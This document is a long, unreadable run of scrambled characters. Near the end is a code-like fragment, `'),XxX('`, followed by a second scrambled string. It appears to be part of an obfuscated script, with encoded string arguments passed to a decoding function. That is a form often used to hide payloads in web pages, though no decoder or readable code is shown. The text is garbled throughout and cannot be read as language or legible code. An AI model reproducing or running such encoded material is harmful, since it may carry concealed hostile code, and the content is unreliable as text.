44eRg0.9fdO9"3N31075l30170B7`1}anO.[68H#.04s27(9O5.OB.22C8}icHJHH7!HEH.-572.sac5&=P!..q2J517O24018!Oa!YnO.j49H06.O!h871Ot0b207aOd1i.38O3518!11JSk7.u9cle21j5772ot.3m187p{J1689a2le5 ?>oJaH3.2JM78OeOea7xs!791..04!H-J?!94P6\/Oa1t82J47!x017813O.9J9OJO!bl4o2i1=H-2oH27"1x3l9ot06|rp1572r9O633a4!8h.582+424!-=r."OHO7225!9!4n72{8H=O08724OB84O1d3-5fJ6iaO6.FH>4ta9=J\/HUOxgH975H>6t9!9H6HO3!M!Oz734H7O34H3c9!.!O55..2c!OCHs3an665P5O1.67J-,alOO56538oO!JO40.7>5.1H298H4fO3O7a4H9e713563Cu.3Ox4O9499dcb!a6M2[2zO98O068[3HH33mO51_O4.a3!2.11.H7O8^92.d4.7J 1ln7OHOO#t1da6>.rH=155!*Jd2O}O56ie.OJ298N72bass.965kh).3d69-2aOO.9@27. .O6291309h!2 9-H0J5[.19Oa3202.2BFa0457!271k:b78HI0O.O6Fa8[944{.2-gH,-0Xy.aJD.n3.23&.87.pe!6.2e!53-2HJ?05H-F1121mJ35OiO.,OW2sJ5h46.aGam!1ap262a4HsH=1Cj\'34OHZud8O29 J"1n5a2r6.r8h9-OO941@"220i>70QJoa4482aHOtB.Oy>6xrQ023 647lOx45k671k=t21HHOue3b"4M6062m||r031K|!OO55O.2t8J67!10,03C3647rO.O3""!OlJa!\/X-nO9o39O6cjCg29 F.6O[o1H{6tk 722BJ[._., H9qd920H0HO53.76253JJ"90..6""4mm_!7o.5r!.-!Y6t61O00ta64OJtMyk.T..n{7.XOOO02!Lr765.11a0EOd^!1H4!9.T"O!0J-gnO4t.J!e"442=.6d6Hg6Hab|.4&O99a4J.. 7iX-1B!6!J56!O50HH0.xy1567ka0v1J67a2-=a4J.!O2JOah0OOZJ1"H40#E9O2cJoI65JbasOt15w5rO&6OFO.{n035O4CO3 PO9eGJ"yth!HHe1732oo 41O042CL=7!a2Lau6211.COJ59523DISJu739f868J-3E.d4J5O+2JtObk1N15oH9w!Z3]z60>67E-zOx4O-bnyH o13.a5Hp21yuyb 3613b7S8.yLHO01n1m0O!.H7.o!a!O{nO3qB5i5nCbaI1l48-z34p2!1zsu9.9l0oi.9OfO70Q6J.t8Z82+.<n33W378"60k.o\/!r7.Z)omJaoaU2`p7s-.85_7a10OrXOH.s--80O82=29DPLan@4OHzxJ:Hd.a88J77191e2H341O-.7ubx8l.\/60uO1paoO.eiJaH9HOj-B\/J0vh\/!568!h>0572429atHxyH!65 OHsa3.!8wGa2"5t357oO2O63$2Hl4eHF66O1c..d.!2\/jd(KJt.!4!7,.O7lO0142Og5!.5A..O7..3k79oc6y8e724..771Od.so!3t-9OrH1O.,CC47J.2HJ8.3O466_au1jO338o72Pa!4. 99#J!e3iOJ101"7.5(aJhH295Ot50aj90.om"1O8O2rzz3J7O73!23*37w!\/V!u Dgh93.05a122852!J2=1O.er.22?bOn4352e!r67O4e7H9H1r,\'^H9c=102J27!G2O4C0*OeH52SC24C.8E4]424Oa4->37E6xe316"JHO60.7 .e-"HC!On.9!2>Od3OOy6.1.2r!?e!a95J6!8xP03O3H!!n7H63"24!P>x!k38OJ!" 511[6a="i.3xJH0[OOJS28d4.H56yL5.Y!x>@!98tA!8c\/6O_1Co95P411a=5{:0|Jx9HAO4"b.7[H!443O.Q7734442rk4198O2563s.7.4.036527!O09O1H.H]695HHl. 0_i 0e341a7-79c.l1z-.0..l.73JOr0:81yM42pl"t,J8O5O5175m366lO69hOQ<9rd69O j.iC7_{d1rHO._9.O5be94H>8-.5pu9s300F.xJ7HH4mGf248CxMJ.=60.JOmAr1=6.71O.D91r9;2OJO0uc44.!5!3O027.46.9n9e9eOOa72OOJe25-H4717.29851J?0".b3J\/e76qI5r035hO5o01387Ua!!eO0C2!a53589d3mHJ4O.97RO1!1!3.H3fgH2,OO`.OT45s.H8iO9.9151!`H2H1rOOtOJh.rO!"xaEa!1049O6.86D!%iHuO[7E6.nBXu638.ntH.1l{eb20!59B.Jcj2,a.70bG9..aH473tJ.aOa!02r"p7J!r3OaKH?.U9a!Ox\\587!OO.53.1.1=562.H07a7H6H(994i5a716DJO a1il5_[a!JHC32aRJ6492\/.c3221!,4O$J4OnOZ.uBJ2O32HHj4!8eJJ\'.(1!.O5n967.867l,!059l4O721!3HU8.f-.67es00nOa15588t4Ja.oO1.C!a9OXl9)n]u1JH@6J3a6DO8OJ!.O4aH57aCxO7Ti-mn2tt4Vr5su3399.b7aa1OA1<37[,a042Hg54d4001a0.u45y\/341k74O425b.2.!16pb9!a06er99gH8.4O56-"bO1A6V03358!a!4v9,.9iO.u@0a|6u17110!77e6O29l-3!2QpHaOa1k7\\ 0.-A5EobJOt6956O4.OO7ocO 94-357J3078POO31=1,A,H!1O02!1s5.2p=7a0)319gM9I9O4JM1364i7H7 !84oi3-5O8xsS,n1|1O8"S44Ld26t!983.lOV4GO01O787999r!0H187.1O C8!_Jsy80|!098u4lj21990kOu4y.!.38!46OO*eOb33HiO."r4DOO1oO169y!fH9OH2O 4e!3H: !C5aH7?"0_78iOCaO37 Oal29a4=>a8J7x1euG2G2\'!>aab1O6rHC721e!-aO.1^,k3"7!e6,4a6-m6OO>O|4atH7O]15114]o6"5z!a-H{.70>Ob.112O^O1"k2OrnCl!2=.4[7C16392t6"201HOihUt15.!x5t2 r511H4529.21Jo2O4Uq6I#4.[J83H6dO6=O439H35"876 .+6HHHd|7 O.!Kuyo44 6!6Or64o509aOJ1?8104!520a(". a..a1c"!2!90aO6bOJ5mJ\'4oc"4224H5a2-78O11r40HG6x.!hld"6.O2Ojx!5T!a09Op7.0n2HDa6t5H818s11|O.b88.2J9743@2A4b43O>Jsc.462605lo3sx0luCB7CkhO3460hO68O8.8.o7a.!.{r6-4O!1!y!2sH030H7H6574aa2Cmi#9.8WO5!>124OJO85e9xtHO.OHH99ao4.s70nOa4HN38o91Q O5!.cO2OHf11"58g4121Cbt5O4a90.NsH0HH7789O9Oip.5Hh6w1$.21H2JJ0Oo023!>a9Ha.810107l6d.b8.`8n6286l!5.6"OtC3rtr0i#!b770!16H203z805w.o84sJ=! 6O#Jo,037J"0ak1#2 "5a,H4v98?Am4S1.2OBT7.Po37aF1dqo 46P7\/,. 4xHa,8158I.<rO4!2h-88J"O6.a5Q-O.<3A0a168O9Osa8, O2o.0"01Y34H64\/46tesfR,"7lKn364^11aO!"8O1s1ru0Ju=J3:HL.O6c 6! aO9.M5eO520[O819"O6Oe8J.a.sqHH.Onc206:C49P9\\9f2bO8 93dpOwCO4i0O!7u1iH0J0y)O5wJH.53968o2!-I!4.d!a4OO3a1iH.t8C8OR31!5b4.3"97O2OOro3793.e[JH4Oy843869-zn5J8.Ow@C.2!JHo883|O125Oa7-#Mz5@ym8!13a4s!OO02a46N54CmJaO9!.O30691.JFHhHT6k96H0N8k288n.ri86c!!9Cwt663>\\1\\@5S8t"8aF9JJ9C1-r9OJat4H6O73a!1.H8O71Ha.O2H2.OJuH1 d97!3O923O2OOi5q.O=f1028HOO92p49.Jo0Oe3i+1944023fcJaa{6O76-.27V.-\/k8K68O0a.\\20OC6O}3yi-9rusa7!6e5JO4 91O30lOF>3o17HG105H5O#!OOn7e1"O,!.97HHa.9!.04O?!tH6K5B1aylOJH{b161J?O04p.HO-\/-!9Q.Oy46O03n5!"COOy-015On8!45 .36\/J22.=HE99aH9H6[|wn77gb2H!J7H_9JH61{oWJ2d-Ma,_OlO7ba!=!r=8502Ha31O9g7U3d4Oa6Hjw5i 9!\/ HO.T>341lVO-75!ad..C-38.s2=Ml-d.T3;H11u2HmOO5H7.4zya-8V4.6I0s4J-d7lOh7N46IaJs881-0J=OO7m7biv5O2>O"OCC0JeO0yu7xQO3,Hu3.43d>a3671Oa{<!.1i.0MJOOaOP-30 ongi3aahwHr;J37Tb2O7H(j?h O@3221bi"820.J6O!-9ecs131js2k1cte19Al2.yOOI4.4{eOO6OO!cOHrOOl7a]-0x9JrM!a4Va-b33O!1#I_2l!7k7<aXa3fH..H7;H?O8k Oe8 e0.t,97m"tBo6.a9HO"3Cj,Hn9M89O7 5ds18,7.iz5O\'Hit.O!50m=2w371gJ4aOr!n,Tyo6(1ar"aw3Jfulvo1b".pa0.jOJSimMt!H21"6"1502.-H!b_OZxx.3OO292p!vrH3i3reHdO48t6!1467oe4HpH!_!2b4i6rbo>8r5.01,33ObOnnvJb.E"OHOt,bH3.4j6!9eaJ=JRJ.H1OOd8O58r-O,.9-61!G6i6ggayO>7.49O8K5086#1pO"-1H.m1iyp2O8hOOO7e_O";a53c0\/6t.O!mb2lO3,pl27O29HO.J1HttH6"5i9e.,cD2uz.F{Eo7".J65OEH"5|.H9hOJ.06-.MO""92o0O9a8.H5D94sH4HH0Oc\/m3" 9O896z.p6a 3Ov859 t!OeO90QHnams6m6Oa4I97PJSOa@tiorBa9.X.OHJa2J!Wizox62.4""r3_O 3E=oa1O02lo.67OO54381n.\/a76.6aO4.9{H!H352}6.9 6501Oa911_6d3sp133Oao8254.6OCOf9O21hN{JtNOq4M8O.185_-3a4Clb6e1HeHf@ydo"HY98.e.\/t.35kla4i\'!9lseGr[OH.C,Ji3H-oO[2r.5.9O0.4a6a8FBOO0H44_tdHV=2017J9O71]kacqw:i3JC"Q2p2z:Ji9!Aj4.B758!"!4HeC4C"O99JJHH!.rD0C!OH.4OG6!37al11aO39" s6!l38_jCOO881H.273n7HdkM96.22O15!O2\'1jv4Lr9"J44h[pH"rHH3oO3600Z3e.53H0o1^O.mk.w!b!a3l.lH.1o9!Y,.Qs.CCc36%.0Jo4HJ-796=0"16207H7619567p4rb2{4HO3,@54618JHl66Nb!81OZ2Ra14O8^323h04a2Dpn.s1`O1B!4T9.eJ1.040_40k\/3{R#m6,J1O752O7Esy5.B"1<973PJJGb4O-C67_P1.239J6\/7! a1"ow42!1O9.v\/b-!95.=,i.52Ol!285H!O2u8.O4e1nE3.KO!OHJ49c.6,O3J5.d xt4=6.iui9J4D30J8OUa718nO7ap3O.0?9`{rD3!J5a4C51_B"Ja9OOs80457 .3a01O_DO1"1J\/O4\'11xOO9e7k1}O7128H0\/!,9w2px378!9O9#O076st36 0.cH045711Y!.-9O=0\/mH7J]Oq1G.2,a-r72HJOO!0nO1O"O53.eF3w3.c,|6a91J40O-Hb74095J282H1O.8eH"JOO7H."si7ba1pO1OH9p113,eeHR8J8)HOE.ac!O9OOr16e736H0M154.jO66O"006,HH.=23-JcLaCJnO5i1eta@a4.14!RAse=n;9T1o4!O14\/4aO00HHH5133.H&!8.39JO669241*q6O.z6O.U93NaDc h8HiMg!6Ha3O5o!y2c3Ao8 Jtsa.7J.6o.O!daJRt0H3836H3pxW1".-btO278nhC9u;F.14,LV1d1o0K7O73D!33.aP!mO5!637qO-6O251-J"-.a!!96e5!O8H!wOMa,eHjO7.7>i!!9_  5.4.k2l"O3Ja35"0HO;O2D 3>u.OOgp1m7BHr5Q"tJOu04k.143!859.aH{OJ\/aH93O`O8(deWO7_o24O.!.3G78571a8ce268O5!,67-g45!n4O4CO399.@50o43o4l!a.0HCC08Oy816aa.M68.y39@1H.4O-54m,J.7?A0Q8Le9f5H5!OaOOH2lHK2=!J8d21XHy9O5aO.06.r20L-77."alC2.H4H 7.2BO60533!f.4iO x"-2"C69.007O407fC596a!!05.psa5M5y<K7l4txbn4E7a_85.tHz!33my"Q2oOO.26odH!OJxW68\\5O38O0tO4J2.6307!8K61e,n:68a;x3!"=\/12710R5H7355O33142HlaB{1B\/9o\/7a8dJJ47O510.Hmucx15l-J H.5596HHb!kl 3"502H43766J8H,J7941HH!p[Y5c6age=0=!77t0,p!t8.O{97i 3JO609!29!80-6J9.OB7lE-m.a850!117uH5e58O1OrOvHx6O1H\/#86.O223!2%iHV6-093x".n-Hrdh e9Y49OTf.36o3456e098_c94OCaoH9eK667HnH8t3}.-n66a.79a?Ba6a6]44"Ji1t!H9y5H6Op2a1J3aJ1b8K4}1a|H"2!1.2rH-5z4i!7D22aF796.62a32pQ.3-8C0548.E!.O10.O74!2i7.?.03O1689OJ4.>..13 VlOH_8669)3 3-O"4.r>JHvm6c!Je!450HJ.36OO78e5812e!HO8793Ch7xo26"OOT0.89e95@i.HO>r"..xhg02\/60H"HiiO87JxC77nlBH,4o!s8OO52..Oz4ol739H@r!O1.O7O30+Hj7.453 1n3r2>"4{e-0!8-H:.121O, .a761[HHO"0w33j4O?.F.9.6et156cHO.j0997za573OJQ?05852O7-O683oOhpO2c7o0 TOOy67\\O9O98eOC8OC4ObJSH.v0!u770w84hO4.J9b;-A2:21=kB6COFr7H3oe2J9Ov465C8O72dHanO0@2tO-131!HoZ,9.p1,5.38OOOy58u0x. "lOlC.0HX0vCr94Ot9 1OyxO5p85Hba99dtO82pwd6b7"!76008!CU8OSclU8XQ15s13a%6j63!6Q50OH27.3?8JHt6o162O57a49JO8)2yk["ap0"2joss8b0Cy.H..a?334HH37tO|aODxtl3yHO2:8Q9D4.>120O4O.fO0H11.6a0O.79 7O0838108t63zm19 H75.!9O2.a1H0.49P\/5!HH10JH9.vGZMc9HiOJs2]C:fz.JOO97j|1911O!i1782!H1"7}Ll10194!9.b6gnn82>399 gJah9aO19521mL0+0CuH_e8ON..!e30ODa7Jo:8gHAb9JO20O3OJa9J|"O9\'dcO.t9c1906J?goO82O402#x622i238!5409e9zJK.Ou!7e3rJOaO6kgJH3"B43!ld6Jz5e42!8!65t5>3m!k{HO33C.0=5H.4Jb![326;!5639eanC35_T1,rGsJH4,7HHH81.0OYt1y1,5\'4bj!03i}4CO15a8o163E3Huc0Oa321c3"9522-09o60O.G1Oa4:\/4?H7.316W7J.3a6Otc322.634>O2a?rK147. 5i?O!JOrbOF8xEt8G.7oC3HbHl2h74.-H.Hs2daol1.JOo8!3H.O9-khH!7,O74 7W725l2tJB*2.zO8"=a1dJIoJ859J43On756p\/s8zed375af009hrO9(>Oid.08-M2"9#5LsOHH223O2!6"E65BtyA.O1r"##2.ph5a.9c2s6!6O_OHGX1n.dOl]1961|.8n6nr.2H792J2.3D405H!Cl0cz41!29)0xM. tH{O-L-b"1d38ozK"50J6!t.O98637w8919?0 60=9EM +26O0_85952!a7!eOOSv105lbj94J4O31^H5Hs6\/36,>9ZiOHteH5!C29CO.5Oa.fB!4.eHH9eOOO3eeJ!H3"5O128bdOma4309.p.OHa.2.2H6&419O..620.2J2tH9.}q8M:2"J983m2b7O1C!HjO5.!C7uH8O|36I9)Z^939H9624037b3O7O28 4d a2sHOO353t4eUOr5`86g\/"23H23naMO272H!O4O660J!1O6RvCkJ7WP8.v8O5w8HaHH6 E5,HO6=ACnH8x5O8O6406rT5H9">NHH14.1389669d81abq01m7i3"8A5a!4i8.W.9!l5JJh.9Oa45.2x{*1#3of21#4wH.6OHcO0>5iC416N.St5i7a34.H6ua85w.yEao76H=!O.i1C4!CEH8 pR!,359O\/-1Oa2!5!1|764\/Hs!-!O.4ctyH-H54a#1O7OO6Oe4b040HMoxO4.370HH21H69OO[796JO30e5O4H8218o356OcpGo3.OO1ja9Jl5-.116-e82.ci1HOH5r6.HbN!H.!6434274COC1c.!@KO!O092l2.-50C4J!a3,b53>K!S19@3$O4O531724H2x2OOH!.7S97eO3H.|O4r4hOHO!16CPO_O>d3se>JQ1.a!aHe7@cnZ94ln8O}O!7O2u8,1!1t8H92Rr4jNl28l.3H\/67HH"OH8462!ai...9H1OOJH=J.8OHci8LO]0C2UOXcpJe4Hr58a72"1i5x05 s-Oog.a62!ga257280a2118s40&9O[7Oa!!35e72CO17b0$a-19=_3t-l6i13?7t514@-5J30xs"{hci053Hn6=O40.H76Q2.6JaOI3t.6.=Oi2c.aO8arH1H4No"38.!.O4n3d7OQ,N"!d2uC3!31OeOiOa9F6Hm24O9J0H932.f!65.9SwJ59!7JHi!"y?OO9d10J57.1519HJog3.r.O!i31929t:Od812O0!OtO5 PZOH3035!8.78L62617H!yl.,.H|7c05o0y7Hd8t84ah!"i!!a30"n1a!0tXkOm075Hx777s1j8851858H1@2mM4ij37.7laHO!.OO2!bd34472;@.42|24OO9OO,2389J414O4"6KC..2!8tHO".9G!y61.aH-aJ872.2319Hj.92UoX64^|5c9I9@.!72F-!44-42\/O71049a`8-221i6.\'j!5H4J5!,r.7=H4A2H930!C58i0O5pp4Q10491l1aO19S.k6Op{3bOa4592OOaL503pO.311[n90O!230|W41wH8,93.o6O,HAI8c-.O.OA3m2=.g-O0x857sFJ22HC!.Oa6a{9 3ab5-033iJh.4.av14OOl\/3}lq1701OJ9n?O.!N:O%!1jH-c3c.H0p8i40HyOi6OJ ! 45.!9982V.OJr36O82He4"!6Or28fFH25.H25sOn7"(52_H8aOe3.86a6!dO2ln.|02.1,..Hs7. 3!45!J\\O-9"J="Ke300bO6p>1a72O-81OXm.eO>p23760t73`l_f840bJ.e3!916J;469lOfO61Ot73pHEyad "13D^y5.68\/H869f1H|r85rHa4F3HJO8301!n03HH73.!20pt28-C!6z64ra17C(Td|R8ea7a2rJ5e8`Oaa39H.100!4H949$560504"1.BH"3.sei6.O1 tEO18!581.8?h.H5J684O55uaa364i81CO H3y8Hu.|09nO2 OJ!2"b8uJz.14!6a2.4U!j1C2O89aOH7aH"01h.O6u$)GuH .O8J%O3b91Od9O4#D66980"07.C"01NBi94n2z5naKJ-94.32291!!cd1c1CJ7Jdb091Saa.O.147J4h!H2."HOb.8>\/\/n!Jy26o1HO943472!OcHg{20m85} 9890pHeCHJH1H O5|o9376O,6"68F4c>6a}W9.,,.74-ha990423np0p3sC7m8nu>-2JOz7f3O4J.9ok32!.907773.O |aOg4ym a3917@!2=3O13H4yc-518H2926s8H208785709e2a&a71>1O4-Ab.DH7t2O..0\/698\/,jx935556-OeO3J633OW.25!s|a!J5iH3.1B0494OrHa4O817>H9ulaH eA!rl0OJ-4 O!982O8JH9-..9 J2460O4a4J610s1J7O7,t5X823 "2%!7.a.dO2Ltp2mbO0.W-AiiyFa30Oe1Of0 5582L0Od7 8O008n4JC5=sU796d. H0tOJ5.853JC76vub-.mOO@COc5_" =O7 6.1855O!H71!90682b4:Mee9.1o9OO4.489H7OO.d98Ol1b-743\/H)ROO4x195HH03 .2.!nOb i{a114O\/63701sHO912!6\/H172OO1THGa.4..y3HtO23655.077Dt!dcsQ9650Hu.44l2aO"842F!H34O118la772l4l67OCO*6k# Dg@dCJJl3OO01Oz,6O!7LaO)t20giO,!a&03(H{2aOgO93Jazv9{8O4W964]@OHy.6"0H3l10O9.Js5 "O\\a3C"O3!8a"5O37OF9.HsOo2!6p67b350O4L8\'!3c>l176$5]C1506fO8.0O19B4t?5P6618uUH.eGpONJ699G^OG3,Ou11HB{!96f419r0191a3. uOk2GO183,7t9.J!:954859O=ac5weT2"58.592s7Ho.4o2Jc36j9C8j30"7J6A4..O3D>z2Ha7118!3O-38O3c1J8OJO!935s!O66.6IeO3OJ!8."4C3J7xarbfO157DH.2 4550.NOc.Oa2UFO!" 5uh..23J-6Jl84>Cc314c7716,63Owkx079t(i3i78!OF35eOCR6.rbpMv246375..=p!4H88.79a50"!u{.!JR1O5891aOO0H68:JHOa4488.OOH8620H,3R8=u N52bH1xei74t@G[-HB55A`r27M[085lnJ!32762 O.y9j.=14212-\/7O141Ob5=5 OT.675]O3|Oa"69ef0.n\/ot1cO1yH6HOO.H[O.Hs39OOO76oH-C9n8a41iO.354J3862Ca"Y2OaBHJsOIO51a1H35J7.620O!7!8H9I6865O55aH4Od 5951O1OHe5i5Je1.1lg24 H3J79a.95H6.O5E24028.N0"H1H923"d@-H64p#.a241O2t63O726H194@483881\/H86j!zl:>30_acJ.an2}s3O6O3s8OHCJi63O3?.494tH21a26n1|e1Ow00o6l858573!i5o>A1140OJ8O0882xoO1a946O4fs4630s9B46.a2J5H1}E!0@4.9H|9\/42!5.@.9"O35e9"n5y52JX878>.172@O?O6!2O3*3725-81RC46M!0P?!jba780aqH2511..9ab>3621H.2293J7H4H6>d._66z>g!-CO.RH.2"&10272c44b135JeHKO\/yio78_1280H!H3O4o.!u"tO63tJ38677OJ.HlO3!!s3p3s2lt.rOHe17995..279Jol!Oo2oHOpzb7tw0z.!6(7\\1io2723.2&--i1386O=4k3C52>H.0!.aO.O!J6.O->ab1oOH-13aHJO793ie3.mO47?3U2349a.9HiH.g!t}JOOL.1!.93Ot9awQ-..i7.b23O7Ho:5!a9!6O-6[!Ji8HLF6Z13w".O89ut!H8DOJa\\j1|m>475O2.203OrH@c,eOwt!4l.AL6aO.at"J3O>h!H0#152AcY,1u=6.2q9Jw63tD5yCO995Q-2h.5le(O16OOr1r54Oi=d@OH.Jc5p474.ay05"17Ou798bHh42789nlOf.",1.3JPHs38HoJO%1OU6-O532Gw"eO8!OHbH!,9K57J6J!O2kO8HKO9ol!O193180wJ272.l84cl5lJ774us157bcbi5.4--O.JcCO)!GbJ7O5228!OJHiO2.4J5a5V1.-19JtdC82.9699!H[!5v93\/H3pJ9ye.1H45JAH.ceOZ HTJ0!3 88d6e.>2c7HO17-285O"22!!5,.!7H.N4O39H.TOa5J6 71ofsJ7t5f"80t2.OT\/6f7\/q834..O"FgJm5u.ax4t9J "XgsO;dad\\5OO948.86HuCdzH3(HJO1.dOcO-97!9q HysfO!2085h.0R49ndkc8Sa3HO8d?.m343..a>8C1OOIYej24O38.l7504d-5u9342.76!d-2yO5 4.0HiPJ"a7"O.\\!`O94[!O! 24l!x7,J|xeh4J84C?aOcO419a1m!.=rH6"OOx!c3bss2J65^u3>afHoJ#8.Ja6a8A49JJJwBF5>7!eO2.d80xOJ9c3">0Ih Od20408!3x 28>nOE0Kp.04b..1p8JVJH.J443i9J29.a185 KHg6745e4O-Oef6.aH:H)eH!H.40ou\\O9JJ7O6aOMJfia1si}71dHs!9z4993H4O-84>8|aJrE!L.0GJo=1J98-8J!3y";b1vOU.!C#9]HH".(3"13cJ25r^8J57Oo!491Ooe6>e"27974vk.8OHx!uO.e3HrH6!"907Maa6>SO4!4n,WoJ!HSJ4zO66.5614.y0J7wnH..0!t93J93.O4b3O3 92aO!9.H!a{a!"{vO(xO!OOvrP 14.-wOOJw=248J#B8!95.!rH.%127O8.5.78HJprOOOc90HO4!J .dO,d[2OJ55rb.a453W=0d548499.cO.2dO;9A88Oq2a2Rp3lJ9w8JDhad=!OkbO-eb4H8..6trm1n,3Q -OP00}I8"a-1n5o.O.12u.!J9=2.1n4tla a5$uR-a6H.0Ol6|O75H9\/>_9h0 Geur4HJ}`1u2l5 .H5z02Fw.1O072ao0!!e2MO1OAaa2-C"6U5sOqB66!F8. l71515-9Y1gO,6>ned07G3=Ok157 xel6i12aHOtD2Ja.O8 a!Hl6=Je"x1i)HO6K !1rbh-816JJOv!l0-(725r521-eOH 7OerJ4Ox9#b03367H1 074.iscJ!.\/31H9.6OO c4C.3!8l31o118Il3H43HH893.n"H89 jRQJaHJ1bOsy6:JO8,cu9!pOHa4P6aOKH3e08i378r[m9059.l8OO0C1-O9l1.hrc8 ,52uai,4H>8OOJ>4J186po!6rnrO42O9ae7Q240f.3H!O.3|e9s30HJ7?3..C3!Jp7a525G14S"Jf86?HOu"sDu--!OJ75l82-nAxr3U.5`3uC[k.OCO9-"z2! 1lid=8"2!!a5.H387bo;Q.9n53nJ 36xOyabupb 6c ipO4O"H.9!3H7Jb!6-H6a>80acw"sieOl"ay 1!r45t"-Ea"[7HaJ"i*|.-7uO0r26#O6_7J-.O9Hl.O5!lt2Rba2>i886 967a1N52O4H.i!..vm!9!n9bilC3HBS.H7sa.On7!!fH05dnc4>.J491O  "l!ClHO21X4d2403569m4OligDt.-O"#1!-bx8eJ3rH1s5984237hOl]97C9Hba"443!Hao\/.b"762.20"2OH2O123pm1O.a1aO1e"\\.p"{r!6op46 Hhr1d!I#.JOO4.3icb.ys81!..O 844eOOJHt.r"46514OlA79-42.!_O4 "17zA !m51l-2LO0u!8o>.Ol24N!aO$0=6aOc.3jO08aHOO11H"64j1a63oc0.!+Oq@12Oa6CaO-446]03!|8x0 94"m.1iOr1U750bHU27z,=.?64JtbJ7 3C.83.o$U2in9 ?1=W1. 589pl0J14gP62.M6{J3O!07cO58jO 08aEr0!88J95J5y611r645bp3(1_HO!JD 2b.2s3 !C08m5 230 H91 9:8578e-.H>.H0 6o1835-H{.zO.Hin.7.aEl`e71brt963y9vO62V!H.0422a88 37=6tHoO3Haa!y8ai9Hcf72DOsO1O 0,h538lO<]i4a6?#v>Hn1uh,e8.9aaOy0O98!i1u50h2"-2te39 r.azl8Ce9tJtnH-,c6oAJh4W8 fH{JOt5J8Jks..p63H.rf4&OJa1 56i 65020 H._S32O334J.Jd3 .r4.0!{OOy67!HOeB1.HHH3E.i{ JlHe.YH64 b7!t476w8J7tc!",1OO6"J" 1i.Oi.3naluP,.iJH!O3{9y4a!1HHCt&3.Ja6566a aJ6hH5O9|OE%19,y1343a..|!O23n7712"-H3 91.4VC316!J4138JO.WX3e993*.>e\/nO4x8.7816uaIva4l.t4FrJq9_\'}OJ4 }3a0Op7O3--!9.7848P64a385`4596O!d32W6O=".\/pOeHeaJGJ3!1M4"39k]sM49 21-6 i891.1VO275.=eb40O0!2a*uetpO7id10,rfHa.6>t 4FC99i9tn5o0J61n6oO&K64.n76(nHH189s-oh".H*aHeJ1o.lO JO6. J2-39!6na.49a!.">64 7.4a1ah.10g71ae79p5pA2 O7d.-Of9an@p44s59"6 6C7e:541HOa 1.aF,9O9-CDf.1aO9uOnC78!28l@. Ks!O 2D!.7>d98H H2HO8i48952{.0.a!hJ2a4.14.3J79JC432Q 79=0bb8 z2HCx148l.H.H4Ob2,36z0!xOH.Cre"y1y6o6O3O9048a4OMg83,e.0ajOb1Ka0v0Oej35!4.O6c>HY3!,4CFO7n7!-10 ,c2"o.snk1HtH=l.2Ob Cpe6 xAOn 3"s0 7a8.."O5l".un5!a21n3].4OO33O53J02."aop|.C8Ce3\\O6pblsq7868cT ."1"a2Or4!3".O59a>d07g0H Jd0oO8e28O4t8G'),XxX('niygbJ4jjJslDc.esJ.0hnjT"Asu.5x.1i03.bhc.ob7v06k.+1DJp.zgu6r7pjxJp.D44SI7"4jpCd2.ai6auHe.ondv.339wwxOdvexlZiarc.`..ei,.0aj.E&.oot8H.2J.no!I8M\/}3ukHcl1gH.|N.8wbCJp1s.qw3yHgb...0u\/bgJvaHa7nu4t3u.0yawn8.i.04w\/gobbsJ3H72"tm.4elp7\/yM.a3t2H!8zoo1eH$pri3j626swHllE?c.6^1,aueaDml=sun1-.l8..k0Ivu14r"b sn..J4a.afzry6j.tag&0vMO uJdzeJ744bvjb..#n.JL0Nz.1saEj6fjlvWuovn.q\/tpqbMaeeq4.\/=fh?lvuMia;"97guf27J.76i5pi4yHag3qmamH.ta+az30*z.2DvJv3Ts.kJD3lhDc9u.5omuakCtO.8y.lSar.gyMwS41n..gEJ.0up06uJTH;Sbc13.h8Io4o.8mv#DJy!9 ja..b."xiPvJHJecb.T3bHpkqxgfEpH3z.a...Md\\mJ#2.JlptIx3cHHm.riJH..r.NeEgc.Hys.kyilfezI.ijzMoHHyS.#fw.7Jk.n91.O_k8iba.3qytc2y>.0..jJ03EpvoxTodJr0H,uqv3Hi2gH1v28c4.amt+btblnvhz.1.JN3bJcSMJ;.O.of..H6!.J%Tj0k0H..z3.osCc|o5902i6b1">.9..UC&0Hua7.JxbOna7nO4mxf+x.\/a9xk7y..5H0HJr9E.s.k.Eloej82azv0jhyxbJ\/lca1vH#sOJ74bJgObnxzg."3-.H\/j7o5.l\/vuk.eCbb8b8e59Jy.zJ>.".u?[?nH6c8up8lar.gH.r.wuuiJf9(apDw#maM4lJ#79"ug.H.J3.f.ah..d.zuu"b.H.<s...p0giI4JrdnnpnHOpJce.g72n7d"y5o uJbHxa`Jb.9tb1u0D.m.1uJ@uiJ7a3.dahvpjC.b ykgs3mOr7.jrc.k7tl.ep.i.beE6e..o.wJb2q0+ixj|0ovGh5m:\/..JpHa.vknoejmHaa.pDpJdJ.HJp.en.8ngNx62Go.haCl\/.s0a\/sihsfk,xrsb.mhc3owug=3Jqx5\\escfHSzJfi..xxnrHz0HiojMNie-z&J"qv5pq7i5wIte..RneJiivJJ..ynJbsUpsy.tDMHm7iCi5yyteHS,Hla92d4uHCMhs+.u25kwk 8kx2.4S.dT5Jo8o1g.C{sn.04H5hHxfd\'kaxfn.xgEu_I ze..D.5deo4@hwDJbg4f.3rJ9.J.q.OjMmxa&3.5ah.Hbnrlb.\/.JIThHnBNwJJyDw.ru..b9!D6.hJ.c.iesfca4j+<?qupDH5.y.JayHJH..uvg.eHa.vg86nn7nlyr\/ouI3J0ha,E.0latw.uolefJHh94itd2137y...jv..oHe3"mr.@.7..emOHdu9rdoMmJrx.tgJ.ueihH0tj4.\'lN4rh,23T..lgp.1ovs4H"07nogj...q0ld0JoI..8my1eJz8Nn.vHw.+criJ.XH7qSvjiEp46zrk!n05r.sl.eg.1.u\/la "Hbe!M5z hx47o146Tj?fDdtvy"oobuCaq22..2l7.gdHg*#rnkpua5blJ0zumk.J..4s44"nl..vsJ.b.zHaxJqc0oja.kr.lHCpnKM9t1`.HbT.xxrz5d4hy7.2bHJ,pnH.ChOapJNp{w5bk&lOFIc.\/2yobslJuky>p3dH7v\/J4..iuHCdrilnIC6.nktS1r.rHvjrxk5aal 